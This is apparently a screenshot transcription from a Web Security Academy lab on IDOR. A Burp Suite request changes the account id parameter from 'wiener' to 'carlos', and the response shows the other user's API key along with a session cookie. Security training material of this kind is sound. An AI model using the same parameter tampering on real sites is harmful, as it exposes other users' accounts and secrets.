 美化 Raw Hex Chinese 明动 \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a8100e504c5d75e80a26336001000ec.web-security-academy.net
3 Cookie: session=h9cMlj7dRd9jpTQUdzNvIHseVMcncs60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100e504c5d75e80a26336001000ec.web-security-academy.net
/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo 明动 \n
Web Security
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: WcTNbP3W4F8AkB46Ektjv6EHaMEPLXaM
Email
Update email